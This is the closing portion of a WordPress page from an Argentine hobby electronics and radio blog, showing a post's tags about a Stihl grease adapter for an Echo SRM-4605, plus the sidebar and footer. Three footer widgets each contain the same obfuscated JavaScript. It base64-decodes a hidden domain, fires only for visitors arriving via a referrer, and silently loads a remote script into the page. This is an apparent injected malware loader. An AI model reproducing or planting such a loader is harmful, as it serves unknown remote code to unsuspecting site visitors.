				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.epelbyte.com.ar/tag/adaptador/" rel="tag">adaptador</a>, <a href="https://www.epelbyte.com.ar/tag/adapter/" rel="tag">adapter</a>, <a href="https://www.epelbyte.com.ar/tag/echo/" rel="tag">echo</a>, <a href="https://www.epelbyte.com.ar/tag/grasa/" rel="tag">grasa</a>, <a href="https://www.epelbyte.com.ar/tag/grease/" rel="tag">grease</a>, <a href="https://www.epelbyte.com.ar/tag/srm-4605/" rel="tag">srm-4605</a>, <a href="https://www.epelbyte.com.ar/tag/stihl/" rel="tag">stihl</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.epelbyte.com.ar/adaptador-de-grasa-stihl-en-cabezal-echo-srm-4605/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-2569 -->
				
				
			
		</div><!-- #content -->
        
		            
	</div><!-- #primary -->
    
	    


		<aside id="secondary" class="sidebar widget-area" role="complementary">
			<h2 class="screen-reader-text">Primary Sidebar Widget Area</h2>
			<section id="block-2" class="widget widget_block"><p>✨ Apoya este sito ✨<br />
Te gustaría colaborar ecoomicamente con este sitio? Cada aporte cuenta nos ayuda a continuar generando contenido y marca una gran diferencia.<br />
¡Gracias por tu colaboración! 🙌<br />
<style>
        .wpedon-container .wpedon-select,
        .wpedon-container .wpedon-input {
            width: 300px;
            min-width: 300px;
            max-width: 300px;
        }
    </style><div class='wpedon-container wpedon-align-left'><form class='wpedon-form wpedon-form-disabled' id='eb7af4a4f7fef8cec2f519556ffa9f56' action='#' method='post'>		<script
			src='https://www.paypal.com/sdk/js?client-id=Advx1wc_4Se6ICsYnMXTqWntyS0F1VdRHIeWnT2Qgv0nFi6sD86KEM9DSxcG79rq_weHqfs1uClL1xDy&merchant-id=JQMJ2DUSPNDLN&currency=USD&intent=capture&components=buttons,funding-eligibility'
			data-partner-attribution-id='WPPlugin_STP_CP'
					></script>
		<style>
        .wpedon-paypal-button-container > *,
        .wpedon-paypal-hosted-fields-container .wpedon-paypal-btn,
        .wpedon-form .wpedon-or {
            width: 300px;
            min-width: 300px;
            max-width: 300px;
        }
        .wpedon-paypal-hosted-fields-container .wpedon-paypal-btn {
            height: 40px;
        }
		</style>
		<script>
      const wpedonPaypalFunding = ["paypal"];
		</script>
		
	<!-- Buttons container -->
	<div id='wpedon-paypal-button-container-eb7af4a4f7fef8cec2f519556ffa9f56' class='wpedon-paypal-button-container wpedon-vertical'></div>

		<div id='wpedon-paypal-message-eb7af4a4f7fef8cec2f519556ffa9f56' class='wpedon-payment-message'></div>




	<script>
    const message_eb7af4a4f7fef8cec2f519556ffa9f56 = document.getElementById('wpedon-paypal-message-eb7af4a4f7fef8cec2f519556ffa9f56');
    if ( typeof paypal === 'undefined' ) {
      message_eb7af4a4f7fef8cec2f519556ffa9f56.innerHTML = '<span class="payment-error">' + 
          'An error occurred while connecting PayPal SDK. Check the plugin settings.' + '</span>';
      throw 'An error occurred while connecting PayPal SDK. Check the plugin settings.';
    }

    paypal.getFundingSources().forEach(function (fundingSource) {
      if ( wpedonPaypalFunding.indexOf(fundingSource) > -1 ) {
        const style = {
          shape: 'rect',
          label: 'donate',
          height: 40        };

        if ( fundingSource !== 'card' ) {
          let color = 'gold';
          if (fundingSource === 'venmo' && color === 'gold') {
            color = 'blue';
          } else if (['ideal', 'bancontact', 'giropay', 'eps', 'sofort', 'mybank', 'p24'].indexOf(fundingSource) > -1 && ['gold', 'blue'].indexOf(color) > -1) {
            color = 'default';
          } else if (fundingSource === 'credit' && ['darkblue', 'black', 'white'].indexOf(color) === -1) {
              color = 'darkblue';
          }
          style.color = color;
        }

        const button = paypal.Buttons({
          fundingSource: fundingSource,
          style: style,
          createOrder: function() {
            message_eb7af4a4f7fef8cec2f519556ffa9f56.innerHTML = '';

            const form = document.getElementById('eb7af4a4f7fef8cec2f519556ffa9f56');
            const formData = new FormData(form);
            formData.append('action', 'wpedon-ppcp-order-create');
            formData.append('nonce', wpedon.nonce);

            return fetch(wpedon.ajaxUrl, {
              method: 'post',
              body: formData
            }).then(function(response) {
              return response.json();
            }).then(function(data) {
              let orderID = false;
              if (data.success && data.data.order_id) {
                orderID = data.data.order_id;
              } else {
                throw data.data && data.data.message ? data.data.message : 'An unknown error occurred while creating the order. Please reload the page and try again.';
              }
              return orderID;
            });
          },
          onApprove: function(data) {
            const formData = new FormData();

            formData.append('action', 'wpedon-ppcp-order-finalize');
            formData.append('nonce', wpedon.nonce);
            formData.append('order_id', data.orderID);

            return fetch(wpedon.ajaxUrl, {
              method: 'post',
              body: formData
            }).then(function(response) {
              return response.json();
            }).then(function(data) {
              if (data.success) {
			    var return_url = '';
                if (return_url.length && fundingSource !== 'card') {
                  window.location.href = return_url;
                } else {
                  message_eb7af4a4f7fef8cec2f519556ffa9f56.innerHTML = '<span class="payment-success">' + 
                    'The payment was successful' + '</span>';
                }
              } else {
                throw data.data.message;
              }
            });
          },
          onCancel: function() {
            if (wpedon.cancel.length && fundingSource !== 'card') {
              window.location.href = wpedon.cancel;
            } else {
              message_eb7af4a4f7fef8cec2f519556ffa9f56.innerHTML = '<span class="payment-error">' + 
                'The payment was cancelled.' + '</span>';
            }
          },
          onError: function (error) {
            message_eb7af4a4f7fef8cec2f519556ffa9f56.innerHTML = '<span class="payment-error">' + (error ? error : '<strong>Site admin</strong>, an error was detected in the plugin settings.</br>Please check the PayPal connection and product settings (price, name, etc.)') + '</span>';
          }
        });

        if (button.isEligible()) {
          button.render('#wpedon-paypal-button-container-eb7af4a4f7fef8cec2f519556ffa9f56');
        }
      }
    });

			</script>
	
	
	
	<input type='hidden' name='amount' id='amount_eb7af4a4f7fef8cec2f519556ffa9f56' value='2.00' /><input type='hidden' name='price' id='price_eb7af4a4f7fef8cec2f519556ffa9f56' value='2.00' /><input type='hidden' name='item_number' value='epelbyte-2' /><input type='hidden' name='item_name' value='Donnations' /><input type='hidden' name='name' value='Donnations' /><input type='hidden' name='custom' value='2773'><input type='hidden' name='no_shipping' value='1'><input type='hidden' name='no_note' value='1'><input type='hidden' name='currency_code' value='USD'></form></div></p>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Ultimos artículos</h2>
		<ul>
											<li>
					<a href="https://www.epelbyte.com.ar/guia-completa-tmux-linux/">Guía de Referencia de Tmux: La alternativa avanzada a Screen</a>
											<span class="post-date">02/07/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/e-bookantenas-para-radioaficionados/">[E-BOOK]Antenas para radioaficionados</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/hamradio-logbook-python-para-radioaficionados/">📻 HamRadio Logbook 🚀 &#8211; Mi nuevo proyecto open source</a>
											<span class="post-date">10/04/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/calculadora-en-python/">Calculadora de resistencias en Python</a>
											<span class="post-date">11/01/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/tipos-de-licencias-gnu/">Tipos de Licencias GNU en GitHub: ¿Cuál es la mejor para tu proyecto?</a>
											<span class="post-date">05/01/2025</span>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Ver también</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.epelbyte.com.ar/category/arduino/">Arduino</a> (15)
</li>
	<li class="cat-item cat-item-446"><a href="https://www.epelbyte.com.ar/category/caja-misteriosa/">CajaMisteriosa</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.epelbyte.com.ar/category/ciruitos/">Ciruitos</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.epelbyte.com.ar/category/cisco/">Cisco</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.epelbyte.com.ar/category/despieces/">Despieces</a> (3)
</li>
	<li class="cat-item cat-item-533"><a href="https://www.epelbyte.com.ar/category/electronica/">Electronica</a> (10)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.epelbyte.com.ar/category/elektor/">Elektor</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.epelbyte.com.ar/category/guiasytutoriales/">Guias, How-To, Tutoriales</a> (52)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.epelbyte.com.ar/category/libros-e-books/">Libros, E-Books y Manuales</a> (16)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.epelbyte.com.ar/category/linux/">Linux</a> (43)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.epelbyte.com.ar/category/mecanica/">Mecanica</a> (4)
</li>
	<li class="cat-item cat-item-569"><a href="https://www.epelbyte.com.ar/category/mikrotik/">Mikrotik</a> (2)
</li>
	<li class="cat-item cat-item-665"><a href="https://www.epelbyte.com.ar/category/programacion/">Programacion</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.epelbyte.com.ar/category/radioaficion/">Radioafición</a> (42)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.epelbyte.com.ar/category/sin-categoria/">Sin categoría</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.epelbyte.com.ar/category/windows/">Windows</a> (11)
</li>
			</ul>

			</section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Sitios amigos:</h2>			<div class="textwidget"><p><a href="https://www.iaru-r2.org/">IARU</a><br />
<a href="https://www.inti.gob.ar/">INTI.ar</a><br />
<a href="https://www.qrz.com/">QRZ</a><br />
<a href="http://radioaficion.com/news/">Radioaficion.com</a><br />
<a href="https://www.lu4aa.org/wp/">Radioclub Argentino</a><br />
<a href="http://www.lu4aao.org/">Radioclub QRM Belgrano</a><br />
<a href="https://sysarmy.com/blog/">Sysarmy</a><br />
<a href="http://vampii.blogspot.com/">Vampii</a><br />
<a href="https://radioaficion.com/cms/author/yy5rm/">YY5RM</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</section>		</aside><!-- #secondary .widget-area -->

	</div><!-- #main -->

	
	<footer id="colophon" role="contentinfo">
		<div id="supplementary" class="three">
		<div id="first" class="widget-area" role="complementary">
		<aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->
        <div id="site-generator" class="clearfix">

            
			<nav class="social-profile" role="navigation" aria-label="Footer Social Links Menu">
 		 		<ul><li class="pinterest"><a href="https://ar.pinterest.com/epelbyte/"><span class="screen-reader-text">Pinterest</span></a></li><li class="instagram"><a href="https://www.instagram.com/don_epel/"><span class="screen-reader-text">Instagram</span></a></li>
				</ul>
			</nav><!-- .social-profile --><div class="copyright">Copyright &copy; 2025 <a href="https://www.epelbyte.com.ar/" title="Epelbyte" ><span>Epelbyte</span></a>. All Rights Reserved. </div><div class="powered"><span class="theme-name">Theme: Catch Box by </span><span class="theme-author"><a href="https://catchthemes.com/" title="Catch Themes">Catch Themes</a></span></div>
        </div> <!-- #site-generator -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<a href="#branding" id="scrollup"><span class="screen-reader-text">Scroll Up</span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/catch-box/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https://www.epelbyte.com.ar/wp-admin/admin-ajax.php","nonce":"fbfcd09721","opens":"1","cancel":"","return":""};
//# sourceURL=wpedon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/plugins/easy-paypal-donation/assets/js/wpedon.js?ver=1.5.1" id="wpedon-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/themes/catch-box/js/skip-link-focus-fix.js?ver=20151112" id="catchbox-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/themes/catch-box/js/catchbox-scrollup.min.js?ver=20072014" id="catchbox-scrollup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.epelbyte.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.epelbyte.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://www.epelbyte.com.ar/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1265 objects (943 KB) from Redis using PhpRedis (v6.2.0).
-->
<!-- WP Fastest Cache file was created in 0.056 seconds, on 21/12/2025 @ 00:40 --><!-- via php -->